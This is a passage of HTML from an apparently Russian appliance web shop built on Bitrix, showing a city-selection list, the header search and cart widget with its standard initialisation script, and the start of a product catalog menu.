									<a href="#" class="geo-location-window-list-item-link" data-id="142" data-parse-value="Красногорск"><span>Красногорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1132" data-parse-value="Краснодар"><span>Краснодар</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="95" data-parse-value="Краснознаменск"><span>Краснознаменск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1927" data-parse-value="Краснокамск"><span>Краснокамск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2468" data-parse-value="Красноярск"><span>Красноярск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1596" data-parse-value="Лениногорск"><span>Лениногорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="403" data-parse-value="Липецк"><span>Липецк</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="761" data-parse-value="Лиски"><span>Лиски</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="96" data-parse-value="Лобня"><span>Лобня</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1745" data-parse-value="Лысково"><span>Лысково</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="97" data-parse-value="Лыткарино"><span>Лыткарино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="149" data-parse-value="Люберцы"><span>Люберцы</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2360" data-parse-value="Магнитогорск"><span>Магнитогорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2128" data-parse-value="Маркс"><span>Маркс</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2361" data-parse-value="Миасс"><span>Миасс</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1287" data-parse-value="Миллерово"><span>Миллерово</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="84" data-parse-value="Москва"><span>Москва</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="153" data-parse-value="Мытищи"><span>Мытищи</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1559" data-parse-value="Набережные Челны"><span>Набережные Челны</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1751" data-parse-value="Навашино"><span>Навашино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1410" data-parse-value="Нальчик"><span>Нальчик</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2018" data-parse-value="Нефтекамск"><span>Нефтекамск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1606" data-parse-value="Нижнекамск"><span>Нижнекамск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1958" data-parse-value="Нижний Ломов"><span>Нижний Ломов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1698" data-parse-value="Нижний Новгород"><span>Нижний Новгород</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2222" data-parse-value="Нижний Тагил"><span>Нижний Тагил</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2217" data-parse-value="Нижняя Тура"><span>Нижняя Тура</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="653" data-parse-value="Новомосковск"><span>Новомосковск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1136" data-parse-value="Новороссийск"><span>Новороссийск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2614" data-parse-value="Новосибирск"><span>Новосибирск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2216" data-parse-value="Новоуральск"><span>Новоуральск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1806" data-parse-value="Новочебоксарск"><span>Новочебоксарск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2472" data-parse-value="Норильск"><span>Норильск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="282" data-parse-value="Обнинск"><span>Обнинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="166" data-parse-value="Одинцово"><span>Одинцово</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1044" data-parse-value="Озерск"><span>Озерск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2017" data-parse-value="Октябрьский"><span>Октябрьский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2659" data-parse-value="Омск"><span>Омск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1968" data-parse-value="Оренбург"><span>Оренбург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="104" data-parse-value="Орехово-Зуево"><span>Орехово-Зуево</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1928" data-parse-value="Пенза"><span>Пенза</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2218" data-parse-value="Первоуральск"><span>Первоуральск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1869" data-parse-value="Пермь"><span>Пермь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3143" data-parse-value="Петергоф"><span>Петергоф</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1060" data-parse-value="Псков"><span>Псков</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1447" data-parse-value="Пятигорск"><span>Пятигорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="94" data-parse-value="Реутов"><span>Реутов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="572" data-parse-value="Ржев"><span>Ржев</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="270" data-parse-value="Родники"><span>Родники</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1248" data-parse-value="Ростов-на-Дону"><span>Ростов-на-Дону</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="692" data-parse-value="Рыбинск"><span>Рыбинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="461" data-parse-value="Рязань"><span>Рязань</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2021" data-parse-value="Салават"><span>Салават</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1831" data-parse-value="Самара"><span>Самара</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="85" data-parse-value="Санкт-Петербург"><span>Санкт-Петербург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1529" data-parse-value="Саранск"><span>Саранск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2117" data-parse-value="Саратов"><span>Саратов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1479" data-parse-value="Светлоград"><span>Светлоград</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1304" data-parse-value="Семикаракорск"><span>Семикаракорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="184" data-parse-value="Сергиев Посад"><span>Сергиев Посад</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2227" data-parse-value="Серов"><span>Серов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="111" data-parse-value="Серпухов"><span>Серпухов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1181" data-parse-value="Славянск-на-Кубани"><span>Славянск-на-Кубани</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="498" data-parse-value="Смоленск"><span>Смоленск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="832" data-parse-value="Сосновый Бор"><span>Сосновый Бор</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1137" data-parse-value="Сочи"><span>Сочи</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1442" data-parse-value="Ставрополь"><span>Ставрополь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="211" data-parse-value="Старый Оскол"><span>Старый Оскол</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1258" data-parse-value="Таганрог"><span>Таганрог</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="539" data-parse-value="Тамбов"><span>Тамбов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="568" data-parse-value="Тверь"><span>Тверь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="268" data-parse-value="Тейково"><span>Тейково</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1183" data-parse-value="Темрюк"><span>Темрюк</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1187" data-parse-value="Тимашевск"><span>Тимашевск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="870" data-parse-value="Тихвин"><span>Тихвин</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1189" data-parse-value="Тихорецк"><span>Тихорецк</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1833" data-parse-value="Тольятти"><span>Тольятти</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2697" data-parse-value="Томск"><span>Томск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="570" data-parse-value="Торжок"><span>Торжок</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="874" data-parse-value="Тосно"><span>Тосно</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="627" data-parse-value="Тула"><span>Тула</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2176" data-parse-value="Тюмень"><span>Тюмень</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="662" data-parse-value="Узловая"><span>Узловая</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2790" data-parse-value="Улан-Удэ"><span>Улан-Удэ</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2090" data-parse-value="Ульяновск"><span>Ульяновск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1519" data-parse-value="Урус-Мартан"><span>Урус-Мартан</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2419" data-parse-value="Усолье-Сибирское"><span>Усолье-Сибирское</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3025" data-parse-value="Уссурийск"><span>Уссурийск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2428" data-parse-value="Усть-Илимск"><span>Усть-Илимск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2015" data-parse-value="Уфа"><span>Уфа</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="882" data-parse-value="Ухта"><span>Ухта</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3108" data-parse-value="Феодосия"><span>Феодосия</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="100" data-parse-value="Фрязино"><span>Фрязино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2892" data-parse-value="Хабаровск"><span>Хабаровск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2332" data-parse-value="Ханты-Мансийск"><span>Ханты-Мансийск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1380" data-parse-value="Хасавюрт"><span>Хасавюрт</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="110" data-parse-value="Химки"><span>Химки</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1879" data-parse-value="Чайковский"><span>Чайковский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1834" data-parse-value="Чапаевск"><span>Чапаевск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1801" data-parse-value="Чебоксары"><span>Чебоксары</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2354" data-parse-value="Челябинск"><span>Челябинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2427" data-parse-value="Черемхово"><span>Черемхово</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="925" data-parse-value="Череповец"><span>Череповец</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1495" data-parse-value="Черкесск"><span>Черкесск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2843" data-parse-value="Черногорск"><span>Черногорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="202" data-parse-value="Чехов"><span>Чехов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1621" data-parse-value="Чистополь"><span>Чистополь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2535" data-parse-value="Чита"><span>Чита</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2282" data-parse-value="Шадринск"><span>Шадринск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1523" data-parse-value="Шали"><span>Шали</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1257" data-parse-value="Шахты"><span>Шахты</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="273" data-parse-value="Шуя"><span>Шуя</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="666" data-parse-value="Щекино"><span>Щекино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="208" data-parse-value="Щелково"><span>Щелково</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="101" data-parse-value="Электросталь"><span>Электросталь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1342" data-parse-value="Элиста"><span>Элиста</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2132" data-parse-value="Энгельс"><span>Энгельс</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3050" data-parse-value="Южно-Сахалинск"><span>Южно-Сахалинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2588" data-parse-value="Юрга"><span>Юрга</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2969" data-parse-value="Якутск"><span>Якутск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3104" data-parse-value="Ялта"><span>Ялта</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="669" data-parse-value="Ярославль"><span>Ярославль</span></a>
								</div>
													</div>
										<div class="geo-location-window-search">
						<input type="text" value="" placeholder=" Выберите ваш город" class="geo-location-window-search-input">
						<div class="geo-location-window-search-values-cn">
							<div class="geo-location-window-search-values"></div>
						</div>
					</div>
										<div class="geo-location-window-button-container">
						<a href="#" class="geo-location-window-button disabled">Запомнить город							<span id="geo-location-window-fast-loader">
								<span class="f_circleG" id="frotateG_01"></span>
								<span class="f_circleG" id="frotateG_02"></span>
								<span class="f_circleG" id="frotateG_03"></span>
								<span class="f_circleG" id="frotateG_04"></span>
								<span class="f_circleG" id="frotateG_05"></span>
								<span class="f_circleG" id="frotateG_06"></span>
								<span class="f_circleG" id="frotateG_07"></span>
								<span class="f_circleG" id="frotateG_08"></span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
<script>
	var geoPositionAjaxDir = "/bitrix/components/dresscode/sale.geo.positiion";
	var geoPositionEngine = ""
</script>                    </div>
                </div>
            </div>
        </div>
        <!-- header bar-->
        <div class="header-bar">
            <div class="wrapper">
                <div class="header-bar__flex">
                    <div class="header-catalog__btn js-catalog-link js-dropdown-target">
                        <div class="dots"><small></small><small></small><small></small></div>
                        <div>Каталог <span>товаров</span></div>
                    </div>
                    <div class="header-bar__search">
                        <form action="/search/">
                            <div class="input-wrap input-search">
                                <input type="text" placeholder="Поиск" class="input js-input-search main_search" name="q"/>
                                <button>
                                    <svg class="icon icon-search ">
                                        <use xlink:href="#search"></use>
                                    </svg>
                                </button>
                            </div>
                            <div class="search-find js-search-find main_search_find">
                                <div class="search-find__list">
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="header-bar__status">
                        <a href="/personal/favorites/" class="link header-bar__heart">
                            <svg class="icon icon-heart ">
                                <use xlink:href="#heart"></use>
                            </svg><span></span>
                        </a>
                        <a href="/catalog/compare/" class="link header-bar__srav">
                            <i class="iconic iconic--sravnenie"></i>
                        </a>

                        <script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<div id="bx_basketFKauiI"><a href="/personal/cart/" class="link header-bar__cart ">
    <!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

    <svg
        xmlns:dc="http://purl.org/dc/elements/1.1/"
        xmlns:cc="http://creativecommons.org/ns#"
        xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
        xmlns:svg="http://www.w3.org/2000/svg"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
        xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
        version="1.1"
        id="Layer_1"
        x="0px"
        y="0px"
        viewBox="0 0 24.1 20"
        style="enable-background:new 0 0 24.1 20;"
        xml:space="preserve"
        sodipodi:docname="cart-new.svg"
        inkscape:version="0.92.1 r15371"><metadata
            id="metadata15"><rdf:RDF><cc:Work
                    rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
                        rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
            id="defs13" /><sodipodi:namedview
            pagecolor="#ffffff"
            bordercolor="#666666"
            borderopacity="1"
            objecttolerance="10"
            gridtolerance="10"
            guidetolerance="10"
            inkscape:pageopacity="0"
            inkscape:pageshadow="2"
            inkscape:window-width="1920"
            inkscape:window-height="1017"
            id="namedview11"
            showgrid="false"
            inkscape:zoom="11.8"
            inkscape:cx="-7.1813552"
            inkscape:cy="10"
            inkscape:window-x="-8"
            inkscape:window-y="-8"
            inkscape:window-maximized="1"
            inkscape:current-layer="Layer_1" /><style
            type="text/css"
            id="style2">
            .st0{fill:none;stroke:#231F20;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
            .st1{stroke:#CDC8C9;stroke-width:1.3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        </style><polyline
            class="st0"
            points="1.9,2.4 7.3,2.4 7.3,12.8 18.3,12.8 22.1,4.7 11.6,4.7 "
            id="polyline4"
            style="fill:none;fill-opacity:1;stroke:#ff542e;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-opacity:1" /><circle
            class="st1"
            cx="8.1999998"
            cy="17.299999"
            r="0.89999998"
            id="circle6"
            style="fill:#ffffff;fill-opacity:1;stroke:#ff542e;stroke-width:1.29999995;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-opacity:1" /><circle
            class="st1"
            cx="16.299999"
            cy="17.299999"
            r="0.89999998"
            id="circle8"
            style="fill:#ffffff;fill-opacity:1;stroke:#ff542e;stroke-width:1.29999995;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10" /></svg>
    <div>
                <span class="js-cart__empty">Корзина пуста</span>
        <div class="js-cart__counter"><span>0 </span>товаров</div>
        <strong class="js-cart__total">0 р</strong>
    </div>
</a></div>
<script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'boint_basket';
	bx_basketFKauiI.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_AUTHORIZE':'/login/','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/','PATH_TO_REGISTER':'/login/','POSITION_FIXED':'N','SHOW_AUTHOR':'N','SHOW_EMPTY_VALUES':'Y','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRODUCTS':'N','SHOW_TOTAL_PRICE':'Y','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/','~PATH_TO_REGISTER':'/login/','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRODUCTS':'N','~SHOW_TOTAL_PRICE':'Y','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>                    </div>
                </div>
            </div>
            <div class="header-catalog">
    <div class="wrapper">
        <div class="header-catalog__flex">
            <div class="header-catalog__top"><img src="/local/templates/boint/images/svg/logo-white.svg" alt="" class="header-catalog__logo"/><img src="/local/templates/boint/images/svg/arr-left-long.svg" alt="" class="header-catalog__back"/><span class="header-catalog__choose"></span><img src="/local/templates/boint/images/icons/close.png" alt="" class="header-catalog__close"/></div>
            <ul class="header-catalog__list">
                                    <li>
                        <a href="/catalog/krupnaya-bytovaya-tekhnika/" data-catalog="krupnaya-bytovaya-tekhnika" class="link active">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 31.1 35.1" enable-background="new 0 0 31.1 35.1" xml:space="preserve"> <g> 	<circle cx="24.6" cy="4.5" r="1.4"/> </g> <g> 	<circle cx="20.9" cy="4.5" r="1.4"/> </g> <g> 	<circle cx="17.1" cy="4.5" r="1.4"/> </g> <g> 	<circle cx="6.5" cy="4.5" r="1.4"/> </g> <g> 	<path d="M15.6,28c-5.1,0-9.2-4.1-9.2-9.2s4.1-9.2,9.2-9.2s9.2,4.1,9.2,9.2S20.6,28,15.6,28z M15.6,11.1 		c-4.3,0-7.7,3.5-7.7,7.7s3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S19.8,11.1,15.6,11.1z"/> </g> <g> 	<path d="M15.6,25.5c-2.1,0-4.1-1-5.3-2.7c-0.2-0.2-0.2-0.5-0.1-0.7c0.2-0.5,0.5-1.7,0.5-3.4c0-1.3-0.2-2.6-0.4-3.3 		c-0.1-0.2,0-0.5,0.1-0.7c1.3-1.6,3.2-2.6,5.3-2.6c3.7,0,6.7,3,6.7,6.7C22.3,22.5,19.3,25.5,15.6,25.5z M11.6,22.3 		c1,1.1,2.4,1.8,4,1.8c2.9,0,5.3-2.4,5.3-5.3c0-2.9-2.4-5.3-5.3-5.3c-1.5,0-2.9,0.6-3.9,1.7c0.3,0.9,0.4,2.1,0.4,3.4 		C12,20.1,11.9,21.4,11.6,22.3z"/> </g> <g> 	<path " d="M28.8,35.1H2.3c-1,0-2.3-1.4-2.3-2.3V2.3C0,1.4,1.4,0,2.3,0h26.4c1,0,2.3,1.4,2.3,2.3v30.5 		C31.1,33.8,29.7,35.1,28.8,35.1z M28.7,1.4l-26.4,0C2.1,1.5,1.5,2.1,1.4,2.4l0,30.5c0.1,0.2,0.7,0.8,0.9,0.9l26.4,0 		c0.3-0.1,0.9-0.7,0.9-0.9l0-30.5C29.6,2.1,29,1.5,28.7,1.4z"/> </g> </svg>                            <span>Крупная бытовая техника</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/tekhnika-dlya-kukhni/" data-catalog="tekhnika-dlya-kukhni" class="link ">
